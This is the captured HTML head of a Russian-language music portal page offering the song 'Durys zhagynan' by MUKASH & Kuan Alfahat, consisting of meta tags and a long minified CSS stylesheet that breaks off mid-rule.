

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newmp3.kz/kazahskie-pesni/40896-mukash-kuan-alfahat-durys-jagynan.html
body_size: 50237
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
	      <meta charset="utf-8">
		<title>MUKASH &amp; Куан Альфахат - Дурыс жагынан - скачать музыку и слушать онлайн &mdash; newmp3.kz</title>
		<meta name="description" content="На нашем музыкальном портале можно прослушать и скачать песню MUKASH & Куан Альфахат - Дурыс жагынан в формате mp3" />
		<meta name="keywords" content="MUKASH & Куан Альфахат - Дурыс жагынан, скачать, скачать песню, слушать, mp3" />
		<link rel="canonical" href="https://newmp3.kz/kazahskie-pesni/40896-mukash-kuan-alfahat-durys-jagynan.html">
		<meta property="og:title" content="MUKASH & Куан Альфахат - Дурыс жагынан - скачать mp3 бесплатно">
		<meta property="og:url" content="https://newmp3.kz/kazahskie-pesni/40896-mukash-kuan-alfahat-durys-jagynan.html">
		<meta property="og:image" content="https://newmp3.kz/newmp3kz.jpg">
		<meta property="og:site_name" content="newmp3">
		<meta property="og:description" content="На нашем музыкальном портале можно прослушать и скачать песню MUKASH & Куан Альфахат - Дурыс жагынан">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="icon" href="https://newmp3.kz/favicon.ico" type="image/x-icon">
		<meta name="google-site-verification" content="Za-YZf3LPJW7HRLVVbPnOck67U9PmETJTZaUk9bDXlI" />
		<meta name="yandex-verification" content="fa2555ccba865e41" />

		<!-- <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,400i,600&amp;subset=cyrillic"> -->
<style>*,body{padding:0;margin:0}a,body{color:#000}a,a:focus,a:hover{text-decoration:none}input[type=password],input[type=text],textarea{background-color:#f8f8f8;box-shadow:0 0 0 1px #ededed,inset 1px 1px 3px 0 rgba(0,0,0,.1);width:100%}.h-two,.main,.side-box{box-shadow:0 5px 11px 0 rgba(0,0,0,.05)}#gotop,.l-box2,.ps-link,.show-login{cursor:pointer}.show-player .fplay:before,.show-player .fplay:hover:before{background:linear-gradient(to right,#93d1e9,#43c5f8 50%,#93d1e9 100%)}*,.bb-btn{outline:0}.nowrap,.ui-dialog-title{white-space:nowrap;text-overflow:ellipsis}*{background:0 0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}.form-xfield .addnews,input,select{vertical-align:middle}#searchsuggestions span.seperator,#share-popup .link a,.audioplayer-volume:hover .audioplayer-volume-adjust,.highslide-display-block,.item-desc,.ui-helper-clearfix,article,aside,figure,figure img,footer,header,hgroup,main,nav,section{display:block}body{font:300 14px Arial,sans-serif;background:#f1f4f9;height:100%;width:100%}img{max-width:100%}.clr{clear:both}.clearfix:after,.quote2:before,.vote:after,.xfieldimagegallery:after{content:"";display:table;clear:both}a:focus,a:hover{color:#6c9bd3}h1,h2,h3,h4,h5{font-weight:500;font-size:18px}.sub-title h1{margin-bottom:15px;font-size:24px;font-weight:700}button,input{font-family:Roboto!important}.button,.meta-fav a,.pagi-load a,.qq-upload-button,.up-second li a,.usp-btn a,.usp-edit a,button:not(.color-btn):not([class*=fr]),html input[type=button],input[type=reset],input[type=submit]{padding:0 15px;display:inline-block;height:40px;line-height:0;border-radius:20px;cursor:pointer;color:#607d8b;text-align:center;font-weight:700;font-size:16px;border:2px solid #00bcd4}.ft-menu,.h-nav,.item-artist,.items-title,.l-logged,.show-login,.side-bt,b,strong{font-weight:500}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.highslide-controls a.disabled,button[disabled],input[disabled]{cursor:default}.button:hover,.meta-fav a:hover,.pagi-load a:hover,.qq-upload-button:hover,.up-second li a:hover,.usp-btn a:hover,.usp-edit a:hover,button:not(.color-btn):hover,html input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#fff;color:#7bcc85}button:active,html input[type=button]:active,input[type=reset]:active,input[type=submit]:active{box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}.ui-button,input.bbcodes,input[type=button].bbcodes,input[type=submit].bbcodes{font-size:12px!important;height:30px!important;line-height:30px!important;padding:0 10px;border-radius:3px}input[type=password],input[type=text]{display:block;height:40px;line-height:40px;padding:0 15px;color:#000;border-radius:4px;-webkit-appearance:none;font-size:16px}select,textarea{border:1px solid #e3e3e3}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}select{height:40px;background-color:#fff}textarea{display:block;padding:10px;border-radius:0;overflow:auto;vertical-align:top;resize:vertical}.img-box,.img-resp,.img-resp-sq,.img-resp-v,.img-wide{overflow:hidden;position:relative;background-color:#000}.img-resp-v{padding-top:145%}.img-box img,.img-resp img,.img-resp-sq img,.img-resp-v img,.img-resp-vert img,.img-square img{width:100%;min-height:100%;display:block}.img-resp img,.img-resp-sq img,.img-resp-v img,.img-resp-vert img,.usp-status{position:absolute;left:0;top:0}.img-square img{max-width:150%;margin-left:-25%}.th-img,button{transition:.3s}.button,.mask,.sc-title{transition:color .3s,background-color .3s,opacity .3s}.fbutton,.icon-l .fa{margin-right:10px}.form-submit button:last-child,.icon-r .fa{margin-left:10px}#dle-content,.fx-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.fx-left{-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start}.main,.side-box{background-color:#fff}.wrap{min-width:320px;overflow:hidden}.center{max-width:1000px;margin:0 auto;position:relative;z-index:20;width:calc(100% - 30px)}.h-one,.h-two{margin:0 -2000px;padding:0 2000px;background-color:#fff}#gotop,.l-box{position:fixed}.h-one{height:70px}#gotop,.h-nav a,.h-two{height:50px}.cols{margin:30px 0}.side{width:320px;margin-left:15px}.main{min-height:80vh;padding:30px;border-radius:4px}.footer{background-color:#607d8b;color:#e3e3e3;margin:0 -2000px;padding:15px 2000px;box-shadow:0 -5px 11px 0 rgba(0,0,0,.05)}#gotop{width:50px;line-height:50px;right:10px;bottom:70px;font-size:20px;z-index:9998;display:none;opacity:1;background-color:#fff;color:#222;border-radius:50%;text-align:center;box-shadow:0 1px 4px rgba(0,0,0,.2)}.logo{display:block;float:left;width:300px;height:70px;overflow:hidden}.login-btns a,.show-login{display:inline-block;color:#fff;vertical-align:middle}.login-btns{height:40px;line-height:40px;margin-top:15px;float:right}.login-btns a{margin:0 15px}.show-login{padding:0 15px;border-radius:20px;background-color:#5687bf}.close-overlay,.l-over{width:100%;height:100%;background-color:rgba(0,0,0,.5);position:fixed;left:0;top:0;z-index:887;display:none}.audioplayer-bar,.item-player,.l-box,.l-menu{background-color:#fff}.l-box{width:320px;height:220px;display:none;z-index:888;left:50%;top:50%;margin:-110px 0 0 -160px;padding:30px}.form-vote>div,.form-wrap>div,.l-box input,.search-page{margin-bottom:20px}.l-logged{float:right;color:#fff;white-space:nowrap;height:70px;line-height:70px;position:relative}.l-menu{position:absolute;right:0;top:100%;width:200px;box-shadow:0 5px 11px 0 rgba(0,0,0,.1);display:none}.l-menu a{display:block;padding:0 15px;line-height:40px;font-weight:300;border-bottom:1px solid #e3e3e3}.btn-capt,.fdl,.fplay,.fright h1,.side-bt-nav,.side-nav a{font-weight:500}.l-box2{padding:0 0 0 50px;position:relative;max-width:130px}#tooltip,#tooltip:after,.l-ava,.search-wrap{position:absolute}.l-ava{height:40px;width:40px;border-radius:50%;left:0;top:15px}.archives:hover,.best-desc:hover,.footer a:hover,.hide a,.item-desc:hover>:not(.item-separate),.log-name:hover,.login-btns a:hover,.usp-meta li a{text-decoration:underline}.show-login:hover{background-color:#7bcc85}.search-wrap{width:400px;top:15px;left:50%;margin-left:-200px;border:1px solid #ddd}.item-ctrl,.item-dl,.soc-btns .fa{height:30px;line-height:30px;border-radius:50%;text-align:center;cursor:pointer}.search-box{width:100%;position:relative}.search-box input,.search-box input:focus{width:100%;padding:0 60px 0 15px;background-color:#fff;box-shadow:none;color:#000;border-radius:20px}.search-box button{position:absolute;right:0;top:0;z-index:10;width:40px;padding:0!important}.search-box input:not(:focus)::-webkit-input-placeholder{color:#000}.search-box input:not(:focus)::-moz-placeholder{color:#000}.search-box input:not(:focus):-moz-placeholder{color:#000}.search-box input:not(:focus):-ms-input-placeholder{color:#000}.h-nav,.soc-btns{font-size:0}.h-nav li{display:inline-block;margin-right:30px}.h-nav a{display:block;line-height:50px;font-size:14px}.soc-btns .fa{width:30px;background-color:#c70003;color:#fff;font-size:14px;margin-left:5px;vertical-align:top}.fft-soc .fa:hover,a:hover .ui-icon-closethick{opacity:.8}.fa.fa-facebook{background-color:#4b6baf}.fa.fa-twitter{background-color:#2daae1}.fa.fa-odnoklassniki,.fa.fa-rss{background-color:#fc6d00}#tooltip{text-align:center;color:#fff;background-color:rgba(0,0,0,.65);z-index:100;padding:.5em;font-size:.85em;line-height:1.2em;border-radius:3px}#tooltip:after{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:3px solid rgba(0,0,0,.65);content:'';left:50%;bottom:-3px;margin-left:-5px}#tooltip.top:after{border-top-color:transparent;border-bottom:10px solid #111;top:-20px;bottom:auto}#tooltip.left:after{left:10px;margin:0}#tooltip.right:after{right:10px;left:auto;margin:0}.items-header{margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #f0f3f8}.items-title{font-size:18px}.items-header a{font-size:inherit;color:#39b5e4;text-decoration:underline dotted}.items-header a:hover{color:#598291}.items-sections+.items-sections,.side-box+.side-box{margin-top:30px}.items-sect{width:48%}.items-header-2{margin:0 0 15px;padding:0;border:0}.fplay_dw:hover{color:#fff;background:#2196f3}.speedbar{font-size:11px;color:#888;margin-bottom:15px}.item{padding:7px 15px}.item-ctrl,.item-dl{width:30px;color:#607d8b;border:1px solid #607d8b;display:block}.item-ctrl{margin-right:15px;padding-left:4px}.item-stop{padding-left:0;color:#607d8b;border-color:#607d8b}.fcols,.side-bt{border-bottom:1px solid #e3e3e3}.fright h1 a,.item-dl{margin-left:15px}/*.item-artist,.item-separate,.item-title{display:inline}*/.item-separate{margin:0 5px}.item-ctrl:hover,.item-dl:hover{color:#fff;opacity:.7;background:#93d1e9}.item-player{width:100%;padding:5px 10px;position:fixed;left:0;bottom:0;z-index:99999;color:#fff;box-shadow:0 0 5px rgba(100,100,100,.7)}.side-bc,.side-bt{padding:15px}.audioplayer{position:relative;max-width:1200px;margin:0 auto}#dle-pm-preview .bform,#dle_news_archive_link br,#searchinput+br,#searchinput+br+br,#searchsuggestions .break,.archives+br,.audioplayer audio,.btn-menu,.highslide-controls a span,.highslide-display-none,.user_selection a.txtsel_close,.user_selection_true a.txtsel_close,.vote input{display:none}.audioplayer-playpause{width:50px;margin-right:30px}.audioplayer-time{margin-right:30px;color:#93d1e9}.audioplayer-time-duration,.audioplayer-volume{margin-left:30px;margin-right:0}.audioplayer-bar{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px;height:40px;border-radius:5px;position:relative}.audioplayer-bar-loaded,.audioplayer-bar-played{position:absolute;left:0;top:0;height:100%;border-radius:5px;background-color:rgba(0,0,0,.1)}.audioplayer-bar-played{z-index:10;background-color:#93d1e9}.audioplayer-playpause a,.audioplayer-volume-button a{overflow:hidden;width:40px;height:40px;line-height:40px;text-indent:-9999px;position:relative;border-radius:50%;display:block}.audioplayer-playpause a:before,.audioplayer-volume-button a:before{display:block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:20px;color:#93d1e9;position:absolute;left:0;top:0;content:"\f04c";font-family:FontAwesome;font-size:24px;text-indent:0}.audioplayer-stopped .audioplayer-playpause a:before{content:"\f04b";left:3px}.audioplayer-volume-button a:before,.fa-volume-up:before{content:"\f028"}.audioplayer-muted .audioplayer-volume-button a:before,.fa-volume-off:before{content:"\f026"}.audioplayer-volume,.audioplayer-volume-button,.dle-captcha,.fa-ul>li,.user_selection .closewrap,.user_selection_true .closewrap,.vote label{position:relative}.audioplayer-volume-adjust{width:40px;height:100px;background-color:#9e9e9e;position:absolute;right:0;bottom:100%;display:none}.fimg,.ft-desc{position:relative}.audioplayer-volume-adjust>div{width:10px;height:70px;border-radius:5px;position:relative;left:15px;top:15px;background-color:#c6b6b6;cursor:pointer}.audioplayer-volume-adjust>div>div{width:10px;border-radius:5px;background-color:#7e7777;position:absolute;left:0;bottom:0}.side-box{border-radius:4px;overflow:hidden}.side-bt{font-size:14px}.side-bt-nav{background-color:#39b5e4;color:#fff;padding:5px;font-size:18px}.k-fav,.k-fav-added{background-color:#2c2f40}.ft-btm,.ft-menu{padding-top:15px}.mrating .unit-rating a.r1-unit:hover,.side-bt-nav .fa{width:30px}.side-nav a{height:40px;line-height:40px;display:block;padding:0 15px;border-top:1px solid #e3e3e3}.best-play,.side-nav .fa{color:#607d8b;margin-right:5px}.finfo li:nth-child(odd),.side-nav a:hover{background-color:#f9fafc}.best,.full-text p,.search>div,.vote{margin-bottom:10px}.best-desc{display:block;font-size:12px}.breadcrumb>li,.ft-menu li,.pagi-nav,.pagi-nav>span,.share{display:inline-block}.best-title{font-size:11px;opacity:.6}.bottom-nav{line-height:36px;text-align:center;margin-top:50px;font-size:12px}#dle-comments-list,.ft-btm,.mrating{margin-top:15px}.pagi-nav{max-width:100%}.pnext a,.pnext>span,.pprev a,.pprev>span{width:36px;text-align:center}#result-registration,.navigation{text-align:center}.navigation a,.navigation span,.pnext a,.pnext>span,.pprev a,.pprev>span{display:inline-block;padding:0 5px;min-width:36px;background-color:#fff;margin:10px 3px 0;border-radius:18px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.navigation span,.pagi-nav a:hover{background-color:#7bcc85;color:#fff}.navigation span.nav_ext{background-color:#fff;color:#ccc}.dle-comments-navigation .pagi-nav,.side-panel .to-mob{margin-bottom:0}.ft-desc{line-height:1.7;font-size:12px}.ft-menu{font-size:14px}.fa-inverse,.ft-menu a{color:#fff}.finfo a,.full-text a,.last-comm-link a,.slice-btn span{text-decoration:underline;color:#6c9bd3}.ft-menu li{margin-right:30px;margin-bottom:15px}.ft-btm{border-top:1px solid #5687bf;font-size:12px}.fcols{margin-bottom:30px;padding-bottom:15px}.fleft{width:200px;margin-right:30px;text-align:center}.fimg{width:150px;height:150px;}.fimg img,.img-fit img{width:100%;height:100%;object-fit:cover}.fright h1{font-size:19px;margin-bottom:15px;border-bottom:1px solid #f8f8fb;padding-bottom:10px}.fright h1>span{display:block;font-weight:300;font-size:18px;margin-bottom:2px}.ffav{position:absolute;top:0;left:0;cursor:pointer}.add-comm-form,.btn-capt,.btn-desc,.fdl,.finfo li,.fplay,.full-text>ul li,.slice{position:relative}.k-fav{width:30px;text-align:center;height:30px;line-height:30px;font-size:16px;cursor:pointer;color:#fff}.k-fav-added{color:#fff}.share{width:216px;height:39px;vertical-align:middle;margin-top:10px;margin-left:-8px;transform:scale(.8,.8)}.ac-soc a,.ac-soc:before,.fdl,.fplay,.rate3-comm a,.rate3-comm>span{vertical-align:top}.share a{display:block;width:38px;height:38px;border-radius:50%;float:left;margin-right:5px;box-shadow:5px 5px 16px 0 rgba(0,0,0,.1);background:url(../images/share.png) -2px 0 no-repeat}.fdl,.fplay,.slice-btn span{display:inline-block;cursor:pointer}.full-taglist,.share a:last-child{margin:0}.share a:nth-child(2){background-position:-46px 0}.share a:nth-child(3){background-position:-88px 0}.share a:nth-child(4){background-position:-132px 0}.share a:nth-child(6){background-position:-175px 0}.share a:nth-child(5){background-position:-218px 0}.share a:hover{transform:rotate(20deg)}.slice{overflow:hidden;transition:height .2s}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.slice-btn{margin:15px 0 0}.finfo{margin-bottom:30px}.finfo li{padding:5px 10px 5px 180px;opacity:.7;font-size:14px}.finfo li>span:first-child{font-weight:500;position:absolute;left:10px;top:5px}.fdl,.fplay{height:60px;padding:10px 30px 0 70px;border-radius:30px;width:auto;font-size:16px;max-width:44%;text-align:left;line-height:20px;border:0;transition:.2s linear}.comm-three,th.monthselect center{text-align:right}.fdl{color:#fff;background:rgba(139,195,74,.7)}.fplay{background-color:#93d1e9;color:#fff;overflow:hidden}.attach,.polltitle{background-color:#f5f5f5}.fdl:hover,.fplay:hover{color:#fff;opacity:.7}.fdl .fa,.fplay .fa{position:absolute;left:30px;top:0;z-index:10;line-height:60px;font-size:24px}.ac-protect .label,.btn-desc{font-size:12px}.btn-capt,.btn-desc{z-index:10}.show-player .fplay{animation:.3s linear infinite alternate beat}.show-player .fplay:before{animation:1s linear infinite alternate flash;content:'';position:absolute;top:0;left:0;width:80%;height:100%}@keyframes beat{from{transform:translate(0,0)}to{transform:translate(0,-10%)}}@keyframes flash{from{left:-40%}to{left:60%}}.video-box embed,.video-box frame,.video-box iframe,.video-box object,.video-box video{width:100%;max-width:100%!important;height:300px;display:block;margin:0 auto}.attach,.full-text>ol,.full-text>ul{margin:10px 0}.mejs-container{max-width:100%!important}.full-text{color:#444;font-size:15px;line-height:1.7}.full-text img:not(.emoji){max-width:100%;margin:10px auto}.full-text>.highslide img[style*=left],.full-text>img[style*=left]{margin:0 10px 10px 0}.full-text>.highslide img[style*=right],.full-text>img[style*=right]{margin:0 0 10px 10px}.full-text a:hover,.hide a:hover{text-decoration:none}.full-text h2,.full-text h3,.full-text h4,.full-text h5{margin:10px 0;font-size:18px;font-weight:700}.full-text>ul li{list-style:disc;margin-left:40px}.full-text>ol li{list-style:decimal;margin-left:40px}.full-text table{width:100%;text-align:left;margin:0}.full-text table tr td{padding:3px 7px;border:2px solid #fff}.full-text table tr:nth-child(odd){background-color:#e3e3e3}.full-text222 table tr:first-child{background-color:#0297dc!important;color:#fff;font-size:14px!important}.full-text table img{display:block;margin:0;border:0;max-width:350px}.attach{line-height:40px;padding:0 15px 0 0;border-radius:4px;overflow:hidden}.attach .download-link{color:#fff!important;text-decoration:none!important;margin-right:15px;float:left;display:inline-block;padding:0 15px;background:#0297dc}.ac-soc:before,.attach i,.search input[type=checkbox],.search input[type=radio]{margin-right:5px}.attach-info,.fa-pull-right,.form-buts a,.pull-right{float:right}.dcont{border:1px solid #e3e3e3;padding:0 15px 15px;margin:0 0 20px;line-height:20px}.polltitle{display:block;padding:5px 15px;margin:0 -15px 15px;font-size:18px;line-height:normal}.full-taglist a{color:#4a61a3}.comm-author,.comm-author a{color:#6c9bd3}.comms-title{line-height:40px}.comms-title>span{font-size:14px;opacity:.5}.add-comm-form{margin:15px 0 0;padding:15px;border:0 solid #e3e3e3;display:none;background-color:#f9fafc}.ac-inputs,.ac-textarea,.ac-title{margin-bottom:15px}.ac-av,.comm-left{width:40px;height:40px;float:left;border-radius:50%}.ac-soc{position:absolute;right:0;top:-8px}.ac-soc:before{content:attr(data-label);display:inline-block;line-height:30px}.ac-soc a{display:inline-block;margin:0 0 0 3px}.ac-soc img{display:block;width:30px}.ac-av{margin-right:10px;background:url(../dleimages/noavatar.png) 0 0/contain no-repeat #fff}#searchtable select,.ac-inputs input,.ac-protect input,.ac-textarea textarea,.highslide-html{background-color:#fff}.ac-title{font-weight:700;text-transform:uppercase}.ac-inputs input{width:49%;box-shadow:0 0 0 1px #ededed,inset 1px 1px 3px 0 rgba(0,0,0,.1)}.ac-textarea textarea{height:85px}.comm-three a,.rate3-comm a,.rate3-comm>span{display:inline-block;height:20px}.sec-answer+.sec-label,.tags_more,.vcount,.xfields .bb-editor{margin-top:10px}.ac-protect{margin-top:-10px;display:none}.ac-protect .sep-input{padding:10px 10px 10px 160px}.mass_comments_action{text-align:right;padding:5px 15px;background-color:#f0f0f0;margin:20px 0 0}.last-comm-link{font-size:16px;margin-bottom:10px}.comm-item{padding-left:60px;margin-bottom:15px}.comm-left{margin-left:-60px}#loading-layer,.side-panel{height:100%;position:fixed}.comm-right{width:100%;float:right;background-color:#f9fafc;padding:10px;position:relative}.comm-right:after{right:100%;top:10px;border:10px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;border-right-color:#f9fafc}.comm-one{padding:0 80px 5px 0;position:relative;font-size:12px}.comm-one>span:nth-child(4){float:right;margin-right:0}.comm-one>span{float:left;margin-right:20px}.comm-author{font-weight:500}.rate3-comm{position:absolute;right:0;top:0;white-space:nowrap;font-size:16px}.rate3-comm a{cursor:pointer;line-height:20px;font-size:14px;color:#0aa80a;margin:0 5px 0 0}.rate3-comm a:last-child{color:#d00e0e;margin:0 0 0 5px}.rate3-comm a:hover{opacity:.5}.rate3-comm>span{line-height:20px;font-size:11px;font-weight:700}.rate3-comm>span>span.ratingtypeplus{color:#06b601}.rate3-comm>span>span.ratingplus{color:#95c613}.rate3-comm>span>span.ratingminus{color:#ff0e0e}.signature{font:italic 12px Georgia,"Times New Roman",Times,serif;margin-top:10px;padding-top:10px;border-top:1px dashed #000}.comm-three{margin-top:10px;font-size:12px}.comm-three li{display:inline-block;margin-left:10px;line-height:20px}.comm-three a{vertical-align:middle;border:1px solid transparent;line-height:18px}.comm-three li:first-child{margin-left:0;float:left}.comm-three li:first-child a{border:1px solid #e3e3e3;padding:0 5px;border-radius:3px;text-decoration:none}.side-panel{width:280px;overflow-x:hidden;overflow-y:auto;background-color:#fff;padding:0 10px;z-index:888;left:-280px;top:0;transition:left .4s;-webkit-transition:left .4s}.mrating .unit-rating a.r1-unit,.side-panel.active{left:0}.btn-close{cursor:pointer;display:block;left:280px;top:-40px;position:fixed;z-index:888;width:40px;height:40px;line-height:40px;text-align:center;font-size:18px;background-color:#6c9bd3;color:#fff;transition:top .4s;-webkit-transition:top .4s}.btn-close.active{top:0}.side-panel .h-nav{display:block;text-align:left;height:auto;margin:0 0 15px;bottom:0;border-radius:0}.side-panel .h-nav>li,.sres-img img,.tableform{width:100%}.side-panel .h-nav>li>a{border-bottom:1px solid #e3e3e3;border-right:0;height:40px;line-height:40px}@media screen and (max-width:1220px){.center{max-width:1000px}.cols{display:block}.h-nav,.side,.wrap-btn-login{display:none}.main{width:100%}.h-two{justify-content:center}.h-one{height:120px;position:relative}.search-wrap{left:2000px;right:2000px;top:70px;width:auto;margin:0}.btn-menu{cursor:pointer;display:block;float:right;margin:15px 0 0 15px;color:#fff;border-radius:50%;width:40px;height:40px;line-height:40px;text-align:center;font-size:24px;background-color:#7bcc85}#gotop{display:none!important}}.mrating .unit-rating a.r2-unit,.up-img{left:30px}@media screen and (max-width:950px){.center{max-width:768px}}@media screen and (max-width:760px){.items-header,.main{padding-left:15px;padding-right:15px}.center{max-width:640px}.items-sect{width:100%;margin-bottom:15px}.items-sections+.items-sections{margin:0}.comm-three li:not(:first-child),.comments-tree-list .comments-tree-list:before,.login-btns a,.mass_comments_action{display:none}.footer{text-align:center}.ft-btm{display:block}.ft-counts{display:inline-block;margin-top:10px}.ft-menu li{margin:0 7px 15px}.items-header{margin-left:-15px;margin-right:-15px}.full-comms{padding-top:30px}.dcont button{font-size:12px;padding:0 15px!important}.ac-protect{margin-top:0}.comments-tree-list .comments-tree-list{padding-left:0!important}.sub-title h1{font-size:18px;line-height:24px}}@media screen and (max-width:590px){.mrating2,.share2{transform:scale(.5,.5)}.center{max-width:480px}.show-login{font-size:0;height:40px}.show-login .fa{font-size:18px;margin:0;line-height:40px;height:40px}.log-name{display:none}.l-box2{width:40px;padding:0}.fcols{display:block}.fleft{margin:0 auto 15px}.fimg2{width:100px;height:100px}.mrating2{margin:0 0 0 -20px}.share2{margin:-10px 0 0 -55px}.fright{width:100%}.fdl,.fplay{width:100%;max-width:100%;margin:0 0 15px}.comm-one{overflow:hidden;height:20px;line-height:20px}.video-box embed,.video-box frame,.video-box iframe,.video-box object,.video-box video{height:300px}.ac-soc{position:static}.ac-inputs input{width:100%;margin-top:10px}.ac-protect{width:100%;float:none;margin:0}.ui-dialog{width:100%!important}.upop-left,.upop-right{float:none!important;width:100%!important;margin:0;padding:0 20px}.upop-left{margin-bottom:10px;text-align:center}.ui-dialog-buttonset button{display:block;margin:0 0 5px;width:100%}#dofullsearch,#searchsuggestions span.seperator{display:none!important}.attach .download-link{margin:0 -15px 0 0;float:none;display:block;padding:0 10px}.attach-info{float:none}}@media screen and (max-width:470px){.center22{max-width:320px}.logo{width:180px;overflow:hidden;padding-top:15px}.audioplayer-time{display:none}.item{margin-left:-15px;margin-right:-15px}.fright h1{font-size:18px}.finfo li{padding-left:140px}.finfo li span{display:inline-block;width:110px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.comms-title{display:block;text-align:center}.comms-title .button{width:100%}.video-box embed,.video-box frame,.video-box iframe,.video-box object,.video-box video{height:250px}}.linktelegramm a,a.jaloba{padding:6px;font-size:12px}.artist-img{display:block;float:left;border-radius:5px;margin-right:10px;margin-left:10px;margin-top:10px}.text-biography{margin-top:10px;padding-left:15px;padding-right:15px}a.jaloba{font-weight:700;margin-top:8px;text-decoration:none;display:block;border-radius:2px;color:#f443369c;border:1px solid #f443369c;text-align:center}.fheader{font-weight:700;margin:0 -20px 20px;padding:0 20px 20px;border-bottom:1px solid #e3e3e3}.breadcrumb{padding:10px 5px;border-bottom:1px solid #ddd;list-style:none;margin-bottom:10px}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>li>i{margin-right:6px}.breadcrumb>li>a{color:#5692ad}.breadcrumb>li>a:hover{color:#275477}.breadcrumb>.active{color:#777}.fcaption{font-size:13px;line-height:1.3;opacity:.6;margin-bottom:15px}.linktelegramm a{float:left;margin:5px 2px 10px;background:#39b5e4;border-radius:3px;color:#fff;font-weight:400;width:100%;font-family:Verdana,sans-serif;transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:.4s ease-in-out;-webkit-transition:opacity .4s ease-in-out}.linktelegramm a:hover{opacity:.8;-moz-transition:opacity .4s ease-in-out;-o-transition:.4s ease-in-out;-webkit-transition:opacity .4s ease-in-out}#marker-bar,#share-popup,#txtselect_marker{transition:opacity .4s,visibility .1s linear .4s}.socialyandex{margin:-25px 0 0}.side-box-tags{font-size:0;padding-right:0;padding-bottom:10px}.side-box-tags li{display:inline-block;vertical-align:top;margin:0 10px 10px 0}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.berrors+.speedbar{margin-top:0}.vote-title{margin-bottom:15px;padding:10px;background-color:#f2f4f6;border-radius:4px}.vote label:before{content:"";margin:0 10px 0 